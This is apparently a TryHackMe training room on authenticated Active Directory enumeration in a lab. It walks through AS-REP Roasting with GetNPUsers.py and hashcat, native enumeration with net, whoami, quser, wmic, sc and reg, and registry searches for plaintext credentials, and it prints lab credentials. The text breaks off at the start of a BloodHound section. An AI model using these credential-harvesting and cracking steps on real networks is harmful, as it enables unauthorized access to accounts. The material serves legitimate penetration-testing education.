AD: Authenticated Enumeration
Introduction
In the previous room, AD: Basic Enumeration, we covered various reconnaissance and enumeration activities that don’t require authentication. In this room, our focus will be on activities that are carried out once we have access to an authenticated account.
Learning Objectives
Upon completing this room, you will learn about:
- AS-REP Roasting
- Using the
netcommand for enumeration among others - Enumeration using the ActiveDirectory PowerShell module
- Enumeration using PowerSploit’s PowerView module
- Enumeration with BloodHound
Learning Prerequisites
For maximum benefit, you should have a good understanding of networking concepts and protocols and knowledge of Linux, MS Windows, and Active Directory. You can learn about these topics or refresh your knowledge by going through the following, depending on your goals:
- The Windows and AD Fundamentals module, including its last room, the Active Directory Basics room
- The Linux Fundamentals module
- The Command Line module
- The Networking module
In addition to familiarity with the above topics, we recommend finishing the AD: Basic Enumeration room.
Starting the Network
Before moving to the next task, click the green Start button under the network diagram. Give the network enough time to launch.
You can connect to the network in two ways:
Option 1: Using the AttackBox
Click the Start AttackBox button at the top of this room (make sure you have started the network first). Once ready, your AttackBox will be available in split view. In case it's not showing up, you can click the Show Split View button at the top of the page.
It is worth noting that if you have started the AttackBox in another room before starting the network, you will have to terminate your AttackBox instance and start it again so that it gives you access to this room's network.
Option 2: Over a VPN Connection

Alternatively, you can connect to the network via the VPN. To establish a VPN connection to this network, you need to browse to the access page, click the Networks tab, select Jr-Pentester-AD-v01-BH, and hit the Download configuration file button. Note that if you don’t see this file available for download, please ensure you have started the network in the room and give it a few minutes.
Then run the following command from the same directory where your VPN configuration file is located:
sudo openvpn [your_configuration_file_name.ovpn]Note: It is important that you do not use the AttackBox and the VPN connection simultaneously.
Verifying Connectivity to the Network
You can run the route command to verify that your attacker machine can communicate with the target network. The terminal below shows an example output. In particular, note the 10.211.12.0 line.
           root@tryhackme:~# route
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
default         10.10.0.1       0.0.0.0         UG    100    0        0 ens5
10.10.0.0       0.0.0.0         255.255.0.0     U     100    0        0 ens5
10.10.0.1       0.0.0.0         255.255.255.255 UH    100    0        0 ens5
[...]
10.211.12.0     10.250.12.1     255.255.255.0   UG    1000   0        0 tun0
10.250.12.0     0.0.0.0         255.255.255.0   U     0      0        0 tun0
[...]
Alternatively, you can use the ip route command. In particular, note the 10.211.12.0 line.
           root@tryhackme:~# ip route
default via 10.10.0.1 dev ens5 proto dhcp src 10.10.130.73 metric 100
10.10.0.0/16 dev ens5 proto kernel scope link src 10.10.130.73 metric 100
10.10.0.1 dev ens5 proto dhcp scope link src 10.10.130.73 metric 100
[...]
10.211.12.0/24 via 10.250.11.1 dev tun0 metric 1000
10.250.12.0/24 dev tun0 proto kernel scope link src 10.250.12.2
[...]
Confirm that you can see the 10.211.12.0 subnet in the command output. If it is in the output, your machine should be able to communicate with the target network. Moreover, we have enabled the lab machines to respond to the ping command, so you can use it to verify connectivity.
Troubleshooting Connectivity Issues
If you cannot connect to the network from your AttackBox, please open the terminal and run the tryconnectme command. This will run a troubleshooting script:
           root@tryhackme# tryconnectme

TryHackMe's network room connection debugger, at your service!

Before we dive deeper, please make sure that you are only using the AttackBox
and do not have your network VPN profile running anywhere!

The AttackBox uses the same VPN profile as you would use on your own machine
and you are only allowed to run the VPN profile once!

If you are running in two places, stop the other VPN and restart the AttackBox please!

If you confirm that you are only using the AttackBox, press [Y], otherwise, the debugger will quit: Y
Once you have made sure that you are only connecting to the network from the AttackBox, you can enter the following IP: 10.211.12.10
           [...]
In the network room, look at the network diagram and please provide an IP address being shown to you there.
Format should be X.X.X.X: 10.211.12.10

Trying to ping the VPN server at 10.211.12.250...
From there, follow the instructions given by the script. When the script asks for your VPN server, enter Jr-Pentester-AD-v01-BH.
If you encounter any issues, please reach out to us on Discord or via email at support@tryhackme.com.
?Answer the questions below
- I am ready to begin exploring authenticated enumeration.
AS-REP Roasting
Like Kerberoasting, AS-REP Roasting dumps user account hashes that have Kerberos pre-authentication disabled. Unlike Kerberoasting, these users do not need to be service accounts—the only requirement is that the “Do not require Kerberos preauthentication” flag (UF_DONT_REQUIRE_PREAUTH) is set on the user account.
During standard Kerberos authentication, the user’s hash encrypts a timestamp, which the Key Distribution Center (KDC) decrypts to verify the user’s identity. However, if pre-authentication is disabled, the KDC skips this verification step and returns an encrypted AS-REP blob without confirming the user’s identity. This blob can then be captured and cracked offline to recover the user’s password.
AS-REP Roasting in Two Phases
AS-REP Roasting involves two main steps: enumeration and exploitation. First, identify vulnerable user accounts, then capture and crack the retrieved AS-REP hashes offline.
Phase 1: Enumeration – Identifying Vulnerable Accounts
In this phase, you identify user accounts within Active Directory that have Kerberos pre-authentication disabled. Accounts without pre-authentication allow anyone on the network to request a Kerberos ticket (specifically an AS-REP) without first proving their identity. As a result, encrypted hashes of the account passwords become exposed and vulnerable to offline attacks.
Tools Used
Rubeus (Windows only)
A powerful Windows-based tool designed explicitly for Kerberos-related security testing and enumeration. Rubeus automatically identifies vulnerable accounts and retrieves encrypted AS-REP hashes.
Example Command: Rubeus.exe asreproast
This command scans Active Directory, identifies accounts with pre-authentication disabled, and retrieves hashes ready for offline cracking.
Impacket’s GetNPUsers.py (Linux/Windows)
Impacket provides a flexible Python script (GetNPUsers.py) to enumerate accounts in non-Windows environments. To test for the pre-authentication vulnerability, you must supply a users.txt file containing usernames.
Example Command: GetNPUsers.py tryhackme.loc/ -dc-ip 10.211.12.10 -usersfile users.txt -format hashcat -outputfile hashes.txt -no-pass
This command enumerates usernames listed in users.txt and collects AS-REP hashes for vulnerable accounts, saving them in hashes.txt for offline cracking.
We will go with the second approach since we don’t have access to an MS Windows machine on this network. We will use the AttackBox to carry out the first phase. Download the attached task file that has the usernames by pressing the Download Task Files button at the top of this task. To get the list of usernames on the AttackBox, the easiest way would be to start the terminal, run cat > users.txt, paste the usernames from the task file, and hit Ctrl + D. This will create the users.txt file for you on the AttackBox. Confirm that the file has already been created using cat users.txt. The two commands are shown below:
           root@attackbox:~# cat > users.txt
Administrator
Guest
krbtgt
sshd
gerald.burgess
[...]
root@attackbox:~# cat users.txt
Administrator
Guest
krbtgt
sshd
gerald.burgess
[...]
Secondly, we will run GetNPUsers.py as shown in the terminal below:
           root@attackbox:~# GetNPUsers.py tryhackme.loc/ -dc-ip 10.211.12.10 -usersfile users.txt -format hashcat -outputfile hashes.txt -no-pass
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra

[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User sshd doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gerald.burgess doesn't have UF_DONT_REQUIRE_PREAUTH set
[...]
This will dump a hashes.txt file.
Phase 2: Exploitation – Cracking Password Hashes and Accessing the Network
Once encrypted hashes are obtained in the enumeration phase, the next step involves offline cracking. Recovering valid passwords allows authentication as compromised users, granting further access or privilege escalation within the targeted network.
Tool Used
Hashcat (Cross-platform)
Hashcat is a highly efficient, widely used tool for password cracking. For AS-REP hashes specifically, Hashcat uses cracking mode 18200.
Example Command: hashcat -m 18200 hashes.txt wordlist.txt
Here’s what this command does:
-m 18200: Specifies the AS-REP Kerberos hash cracking mode.hashes.txt: Contains collected hashes from vulnerable accounts.wordlist.txt: Your chosen dictionary of possible passwords.
Let’s run hashcat against the dumped hashes.txt file. We will use rockyou.txt, which can be found at /usr/share/wordlists/rockyou.txt. The command will take a couple of minutes to crack the password. The terminal output below shows that the password has been cracked. To keep the fun in the exercise, we have replaced the cracked password with [PASSWORD REDACTED] in the output below:
           root@attackbox:~# hashcat -m 18200 hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1-66-g6a419d06) starting...
[...]
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 11 secs

$krb5asrep$23$asrepuser1@TRYHACKME.LOC:32015b1273c454cb721c60d716e37751$3a325977d253460b31b693afc82be6e543c7aa01e021b7a23372fe9efb7d8e8fd59b04ab6c6563fc52fe37f11da50b01d642b81be1aae0f0bc7be8a7e0e7c9fc54026ff07564d3c1ff0a200c522b350a4b661b1e6db83dd540de1e0283c3f7915f1d5e95a63edc940f5a9628d0b98d18298e3f4b9e4e0568caa01246d40ec135a2605cc5415e3be8058cb9e32a4d2cecd42073487105a57d2e56b0da356c11d07e105955e83b483173508542c63068f2ee10ee421df11500f9923c10009bd5b7f59bd29720ceef42ae1605cd030fcd7474d3a9a22b3797f550b1652cf367add56a2f64fd2e9ce9fa14156e5e021e:[PASSWORD REDACTED]
[...]
After Cracking:
Upon successfully cracking hashes, valid plaintext passwords become available. You can now authenticate as these compromised users, request Kerberos tickets, or directly access other network resources.
Mitigations
- Enforce Kerberos pre-authentication for all user accounts
- Strong, complex passwords slow down offline cracking
- Monitor anomalous AS-REP requests on the KDC
Key Takeaways
- AS-REP Roasting is a low-noise, unauthenticated Kerberos attack
- Rubeus simplifies discovery on Windows; GetNPUsers.py offers manual control
- Success depends on password strength and proper pre-auth enforcement
?Answer the questions below
- What flag must be set on an AD account for it to be vulnerable to AS-REP Roasting?
- Which tool automatically identifies roastable users without needing a username list?
- What is the Hashcat mode used to crack AS-REP hashes?
- What is the password of the user asrepuser1?
Manual Enumeration
This task will focus on manual enumeration using native CMD and PowerShell commands. This will include exploring token privileges, identifying domain and local users (including service accounts), analyzing logged-in sessions, and collecting valuable data from environment variables and the Windows Registry.
So, you’ve landed a shell on a Windows machine and want to discover the environment around you. For those more used to graphical applications, the command line may seem intimidating initially; however, once you learn the essential commands for your objectives, you will enjoy its versatility and power.
Imagine finding yourself in an unfamiliar office building at night; what would you do? With the mindset of a penetration tester (with proper written authorization), you will start your discovery journey. For instance, you might check the name of the office you landed in, look at other offices for nameplates, and check which doors are unlocked. Manual enumeration is the cyber-equivalent: you will check who you are, who else is around, and what doors (privileges) you have keys to.
In a way, you will play detective; you need to figure out where you are and what you can do. In this task, you will use built-in tools, CMD and PowerShell, to gather information as quietly as possible. Since you will be using built-in MS Windows tools, this tactic is known as living off the land (LOTL). Just like attackers, penetration testers often rely on native commands like net to enumerate users, groups, and configurations, often without triggering alarms. In this task, we will walk you through these native commands to map out the system and domain and fulfil our detective role.
Who Am I?
The first question any attacker (or philosopher) would ask is: “Who am I?” On a box, that’s the whoami command. To follow along, use the Terminal on the AttackBox to ssh into the Workstation with the IP address 10.211.12.20. We will use the following credentials:
- Username:
asrepuser1 - Password:
qwerty123!
Connecting over SSH is shown in the terminal below:
           user@tryhackme:~# ssh asrepuser1@10.211.12.20
asrepuser1@10.211.12.20's password:

Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

tryhackme\asrepuser1@WRK C:\Users\asrepuser1>
We just landed on a MS Windows Command Prompt. If your terminal shows tryhackme\asrepuser1, that’s the domain and username you are logged on with; WRK is the hostname. Now, go ahead and run:
           tryhackme\asrepuser1@WRK C:\> whoami
tryhackme\asrepuser1

tryhackme\asrepuser1@WRK C:\>
This command will output the current user’s username and domain, if applicable. In other words, if you see a domain name before the slash, you know that you are on a domain account, for example, DomainName\DomainUser. On the other hand, if you see a computer name, this would indicate a local user account, such as ComputerName\LocalUser.
To learn about the account’s groups and privileges, we can use whoami /all. This command will output a detailed page containing the account’s Security Identifier (SID), group memberships, and account privileges.
           tryhackme\asrepuser1@WRK C:\> whoami /all

USER INFORMATION
----------------

User Name            SID
==================== ============================================
tryhackme\asrepuser1 S-1-5-21-1966530601-3185510712-10604624-1641

GROUP INFORMATION
-----------------

Group Name                                 Type             SID          Attributes
========================================== ================ ============ ==================================================
Everyone                                   Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
[...]

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== =======
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
[...]
This command returns a trove of information: your user SID, your group memberships, and the privileges your account has. By checking your group memberships, you can check whether you are in interesting groups, such as the local Administrators, Domain Users, or a special group, such as Backup Operators. If you are so lucky, you might land in an account belonging to the Domain Admins; however, this means the target is very insecurely configured. Either way, the group information provides much context to help you understand what your account can do.
For example, you might see things like SeChangeNotifyPrivilege, which all users have, and more interesting ones like SeImpersonatePrivilege or SeAssignPrimaryTokenPrivilege if you’re running under a service account or high-privilege context.
Why is this important? Some privileges can hold the keys to the kingdom. For instance, after authentication, SeImpersonatePrivilege lets your account impersonate other logged-in users. From an attacker’s perspective, this is huge. An account with SeImpersonatePrivilege can potentially trick the system into giving you a SYSTEM shell via token impersonation exploits. For instance, the “potato” attacks leverage SeImpersonatePrivilege or similar permissions to impersonate a token of a higher-privileged account.
Privileges
Let’s list some high privileges that can be pivotal in planning your next steps. The most interesting privileges to check for are:
- SeImpersonatePrivilege: As mentioned already, this privilege allows a process to impersonate the security context of another user after authentication. The “potato” attack revolves around abusing this privilege.
- SeAssignPrimaryTokenPrivilege: This privilege permits a process to assign the primary token of another user to a new process. It is used in conjunction with the SeImpersonatePrivilege privilege.
- SeBackupPrivilege: This privilege lets users read any file on the system, ignoring file permissions. Consequently, attackers can use it to dump sensitive files like the SAM or SYSTEM hive.
- SeRestorePrivilege: This privilege grants the ability to write to any file or registry key without adhering to the set file permissions. Hence, it can be abused to overwrite critical system files or registry settings.
- SeDebugPrivilege: This privilege allows the account to attach a debugger to any process. As a result, the attacker can use this privilege to dump memory from LSASS and extract credentials or even inject malicious code into privileged processes.
In brief, whoami /all informs you of your current power, be it due to group memberships or due to privileges. It is essential to note your findings as this tells your starting point.
System and Domain Information
Now that you have learned who you are, it is time to find out about the system you’re on. Some burning questions are: Is this machine part of an Active Directory domain? What is its hostname? What domain or workgroup is it in?
Let’s start with some basic commands. The following will help you learn about where you have “landed”:
hostnamesysteminfo(requires administrator privileges)set
As the name implies, hostname prints the computer’s hostname. In many cases, the hostname can give you a hint about the role of the server. For instance, in many companies, it is not uncommon to see terms such as dc in the names of domain controllers and pc followed by digits as the names of computers joined to the domain.
On the other hand, systeminfo displays a wealth of computer information from the OS version to the installed hotfixes and passes through the domain or workgroup information. This information can be pretty valuable for penetration testers. Hint: You can filter the output using systeminfo | findstr /B "OS" to learn the OS name and version, while systeminfo | findstr /B "Domain" will return the name of the domain if it is part of an Active Directory.
Finally, we should not forget the information that can be discovered in environment variables. Just run set, and you will be presented with a non-trivial list of variables showing various information from the user’s home directory to the user's domain. You should note that the USERDOMAIN is set to the computer name unless the computer is joined to a domain. If you are on a PowerShell prompt, use Get-ChildItem Env: or simply dir env: instead of set.
Enumerating Users and Groups with NET commands (CMD)
So far, you know who you are on the host and who is (or isn’t) part of a particular domain. Furthermore, you know that your account belongs to certain groups and has specific privileges. It is time to discover more information about the domain itself; it is time to enumerate users and groups.
NET is a suite of commands for viewing and managing networked resources, and they run on the good old command prompt. Being present on every MS Windows system makes mastering them extremely useful and wise. There is a high chance that using NET will spare you from setting up new tools to gather information about the users, computers, groups, and other domain information. Even advanced adversaries use these for reconnaissance because they blend in with regular admin activity. Running NET HELP shows you all the available commands.
           C:\> net help
The syntax of this command is:

NET HELP
command
     -or-
NET command /HELP

  Commands available are:

  NET ACCOUNTS             NET HELPMSG              NET STATISTICS
  NET COMPUTER             NET LOCALGROUP           NET STOP
  NET CONFIG               NET PAUSE                NET TIME
  NET CONTINUE             NET SESSION              NET USE
  NET FILE                 NET SHARE                NET USER
  NET GROUP                NET START                NET VIEW
  NET HELP

  NET HELP NAMES explains different types of names in NET HELP syntax lines.
  NET HELP SERVICES lists some of the services you can start.
  NET HELP SYNTAX explains how to read NET HELP syntax lines.
  NET HELP command | MORE displays Help one screen at a time.
In the examples below, we should note that although we can run these commands on Windows PowerShell, we are using the Command Prompt, cmd.exe; moreover, the account used is authenticated as a domain user.
Domain Users
First, try listing all the users in the domain using net user /domain. An example output is shown below. The list of users is long, so we only show the first two lines.
           C:\> net user /domain
The request will be processed at a domain controller for domain tryhackme.loc.

User accounts for \\DC.tryhackme.loc

-------------------------------------------------------------------------------
Administrator            asrepuser1               barbara.jones
daniel.turner            danielle.ali             danielle.lee
[...]
The command completed successfully.
It should be noted that using net user will query the computer for local accounts and list them, while net user /domain will query the domain controller for a list of domain user accounts. Because the latter will list every user account in the Active Directory, this can take quite a long time, depending on the company’s size. Furthermore, the list can help discover interesting targets such as BackupAdmin.
From here, getting more information about any user account would be easy using net user <username> /domain. This command will return the full name, account status (active or inactive), information about the password, group memberships, and last logon time. The output gives you a good idea about the target account permissions and whether they are being used. An example is shown in the terminal below:
           C:\> net user daniel.turner /domain
The request will be processed at a domain controller for domain tryhackme.loc.

User name                    daniel.turner
Full Name                    Daniel Turner
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            30/04/2025 15:17:22
Password expires             11/06/2025 15:17:22
Password changeable          01/05/2025 15:17:22
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships
Global Group memberships     *Domain Users         *Internet Access
The command completed successfully.
Domain Groups
Now that you have listed the domain user accounts and have more information about any account you choose, it is time to list all domain groups. The domain groups can be displayed using net group /domain:
           C:\> net group /domain
The request will be processed at a domain controller for domain tryhackme.loc.


Group Accounts for \\DC.tryhackme.loc

-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*HR Share RW
*Internet Access
*Key Admins
[...]
The command completed successfully.
The command above outputs every domain group; however, we omitted several lines to keep the output tidy. Some of the most interesting domain groups are:
- Domain Admins and Administrators can hold the keys to the whole Active Directory
- Enterprise Admins play a key role in a multi-domain forest
- Server Operators and Backup Operators are privileged built-in accounts that are worth inspecting
- Any group with “Admin” in its name (e.g., “SQL Admins”) could be worth targeting.
Generally, any group with “Admin” in its name is worth checking.
The Domain Controllers and Domain Computers contain machine accounts. We can discover the names of the computers on the domain by using net group <Group Name> / domain. For example, the net group "Domain Computers" /domain will return all the computer accounts that exist in the domain. Note that machine accounts end with $, for example DESKTOP-ACCT05$.
You can use the same syntax to list the members of any user group as well. For example, net group "Domain Admins" /domain will show you all the accounts that belong to the Domain Admins group.
If you want to check the local groups, you can list all the local groups using net localgroup. The terminal below shows an example output.
           C:\> net localgroup

Aliases for \\WRK

-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
[...]
*Remote Desktop Users
*Remote Management Users
*Replicator
*Storage Replica Administrators
*System Managed Accounts Group
*Users
The command completed successfully.
Furthermore, if you want to know the members of a specific local group, such as Administrators, you need to issue net localgroup Administrators. In the example output below, we can see that the Domain Admins belong to the local Administrators group, which is what you would expect.
           C:\> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
TRYHACKME\Domain Admins
TRYHACKME\katie.thomas
The command completed successfully.
So far, we have listed the domain users and groups and managed to fetch information about any notable account. As mentioned, net can be used from the Command Prompt and the PowerShell window. For something exclusive to PowerShell, we will cover the ActiveDirectory module and PowerView in a later task.
Logged-on Users and Sessions
Let’s return to our analogy of suddenly finding yourself in a dark office. One question you might ask is, “Who else is here?”
In computer system terms, we want to find out the users who logged on to a machine, for example, via Remote Desktop (RDP); moreover, some users might have open sessions, but the session is locked. In addition, there might be service accounts running scheduled tasks. All of this information gives us a better idea about the system we are in.
You can run query user, or quser for short, to list users logged on to a machine. The terminal below shows an example output.
           C:\> quser
 USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME
 strategos             console             1  Active          2  16/05/2025 13:28
 administrator         rdp-tcp#0           2  Active          4  16/05/2025 17:50
 administrator         rdp-tcp#1           3  Active          .  16/05/2025 20:32
You can learn that the administrator is logged in over RDP while another user is logged in on the physical console.
Noticing an account with administrator privileges logged on to a machine is a big find. Generally speaking, there is a high chance that we can find their credentials or tokens in memory. Consequently, an attacker would aim to dump LSASS to get their password hash or Kerberos ticket, for instance. Furthermore, the attacker can impersonate their session token provided their account has SeImpersonatePrivilege. In brief, a logged-on admin is a clue that attempting to steal a token or launch Mimikatz can lead to a great reward.
There are other useful commands to gather information about what’s happening on the system activity and who is using it. Note that the following two example commands require elevated privileges to run:
tasklistdisplays a list of currently running processes. You can usetasklist /Vfor verbose task information.net sessionlists the SMB sessions between the computer and other computers on the network. It requires administrator privileges to run.
           administrator@WRK C:\> tasklist

Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0          8 K
System                           4 Services                   0        160 K
Registry                        84 Services                   0     69,576 K
smss.exe                       272 Services                   0      1,200 K
csrss.exe                      372 Services                   0      5,144 K
wininit.exe                    448 Services                   0      6,740 K
csrss.exe                      456 Console                    1      4,668 K
winlogon.exe                   508 Console                    1     10,008 K
services.exe                   584 Services                   0      9,520 K
lsass.exe                      600 Services                   0     17,924 K
Now that we have learned who else is on the system, we can find users who have logged into the system at least once by checking the C:\Users\ directory for individual users’ folders; every user that has logged on at least once has their home directory created.
Identifying Service Accounts
Not all accounts are for human users; many are service accounts. Service accounts are local and domain accounts used by applications and services. They usually have privileges just enough to get the job done; however, this might still be high privileges in many cases. As you would expect, service accounts tend to have static passwords that are not likely to expire. If the service account of the backup application has an expired password, the backup will start failing; no one wants that.
Search Using WMIC
We can use WMIC to gather information about Windows services, including the account for each service. If you run wmic service get, you will get plenty of information about each service; each service’s information is shown in one very long row. You might want to display specific rows, such as the service name and the associated account, using wmic service get Name,StartName as shown below. Please note that we need administrator privileges to run it.
           administrator@WRK C:\>  wmic service get Name,StartName
Name                                      StartName
AJRouter                                  NT AUTHORITY\LocalService
ALG                                       NT AUTHORITY\LocalService
AmazonSSMAgent                            LocalSystem
AppIDSvc                                  NT Authority\LocalService
Appinfo                                   LocalSystem
AppMgmt                                   LocalSystem
AppReadiness                              LocalSystem
AppVClient                                LocalSystem
AppXSvc                                   LocalSystem
[...]
The StartName is the account under which the service runs. The standard accounts are: LocalSystem, NT AUTHORITY\LocalService, NT AUTHORITY\NetworkService, and NT SERVICE\SomeServiceName for those running as virtual service accounts. Occasionally, you might find a service with a domain account, DomainName\username. Such domain accounts are worth investigating as they might be reused elsewhere, or their password may not match the expected password complexity.
If you are using PowerShell, an equivalent of the wmic service get Name,StartName command is Get-WmiObject Win32_Service | select Name, StartName. The output should be similar to the one above. Similarly, this requires administrator privileges.
           PS C:\> Get-WmiObject Win32_Service | select Name, StartName

Name                                     StartName
----                                     ---------
AJRouter                                 NT AUTHORITY\LocalService
ALG                                      NT AUTHORITY\LocalService
AmazonSSMAgent                           LocalSystem
AppIDSvc                                 NT Authority\LocalService
Appinfo                                  LocalSystem
AppMgmt                                  LocalSystem
AppReadiness                             LocalSystem
AppVClient                               LocalSystem
[...]
Skimming through the list can reveal some interesting accounts you might not know.
Search Using SC
In addition to wmic, we can enumerate services on a local machine using the sc command. SC is a command-line program that communicates with services and the Service Control Manager.
sc query state= all will return all services on a Windows system; however, it requires administrator privileges to run.
           administrator@WRK C:\> sc query state= all

SERVICE_NAME: AJRouter
DISPLAY_NAME: AllJoyn Router Service
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 1077  (0x435)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0

SERVICE_NAME: ALG
DISPLAY_NAME: Application Layer Gateway Service
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 1077  (0x435)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
[...]
Alternatively, because it will return a very long list, you might want to filter out the output, for example, sc query state= all | find "Keyword". Once you obtain the service name, you can use sc qc <ServiceName> to discover the service name. Note that you need the service name for sc qc to work.
           C:\>sc query state= all | find "DHCP"
SERVICE_NAME: DHCP

C:\>sc qc DHCP
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: DHCP
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\system32\svchost.exe -k LocalServiceNetworkRestricted -p
        LOAD_ORDER_GROUP   : TDI
        TAG                : 0
        DISPLAY_NAME       : DHCP Client
        DEPENDENCIES       : NSI
                           : Afd
        SERVICE_START_NAME : NT Authority\LocalService
As you can see, the SERVICE_START_NAME reveals the name of the service account that started the DHCP service.
Watching the Environment and Registry
The last point in this task covers persistent system configuration, particularly environment variables and the Windows Registry.
We’ve already visited the amount of information available to us via the set command. From the attacker’s perspective, the environment variables, such as JAVA_HOME, reveal hints about installed software, applications, and development tools.
The Windows Registry can hold a myriad of information about the system’s activities. However, it is enormous and unrealistic to go through all its keys and values. We will mention a few points that might be worth checking.
Saved Auto-Logon Credentials
After booting, servers and systems are locked until a user manually enters the login credentials. In the case of a misconfigured or testing system, the credentials for auto-logon might be saved. If this is the case, they can be found under HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon. You might want to check DefaultPassword if saved and AutoAdminLogon if set to 1. You can search for the value you want using reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v keyword the following:
           C:\> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUsername

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
    DefaultUsername    REG_SZ    Strategos
If saved, the password will be in plaintext.
Another interesting Registry location is HKLM\Security\Cache; however, this one requires administrator access; moreover, the credentials will be hashed and require cracking.
Installed Applications
You can run reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall to quickly get a list of installed applications. This list can be handy, especially if you find a server with known default credentials. In this approach, we assume that you have command-line access and don’t have access to the Control Panel.
           tryhackme\asrepuser1@WRK C:\> reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\AddressBook
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Connection Manager
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\DirectDrawEx
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\DXM_Runtime
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Fontcore
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\IE40
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\IE4Data
Searching the Registry
There are many other things that you might discover from the register. We end the registry section with the following command to search the registry for a specific keyword. For example, to search the registry for password, you can use:
reg query HKLM /f "password" /t REG_SZ /sScheduled Tasks
One more thing to consider before finishing this part is the scheduled tasks. You can list all scheduled tasks using schtasks /query. On a side note, you can use schtasks to create a new scheduled task using /create or run an existing scheduled task with /run.
Use an SSH client to connect to the Workstation with the IP address 10.211.12.20. Use the following domain account credentials:
- Username:
asrepuser1 - Password:
qwerty123!
?Answer the questions below
- How many domain user accounts are there?
- What is the full name of the user rduke ?
- How many local user accounts are there on the WRK machine?
- How many domain groups are there?
Enumeration With BloodHound
BloodHound remains the most potent tool for Active Directory (AD) enumeration, revolutionising the field since its release in 2016. Initially developed by SpecterOps, it introduced a graph-based perspective to AD security — a fundamental shift that has since been embraced by attackers and defenders alike.
A Brief History
For years, red teamers -and, unfortunately, attackers- had the advantage of visibility into complex AD relationships. BloodHound’s introduction changed everything by enabling security professionals to map permissions, group memberships, and trust relationships in a graph rather than relying on isolated lists.
A now-famous phrase best captures this shift:
“Defenders think in lists. Attackers think in graphs.” — John Lambert.
Defenders traditionally worked with static lists, like a list of Domain Admins or servers. In contrast, attackers exploited the hidden relationships between users, groups, and computers — relationships that only became visible through graph analysis.
Microsoft recognised the tool’s effectiveness, ultimately integrating similar graph-based methodologies into Defender for Identity.
The Two-Stage Attack Model
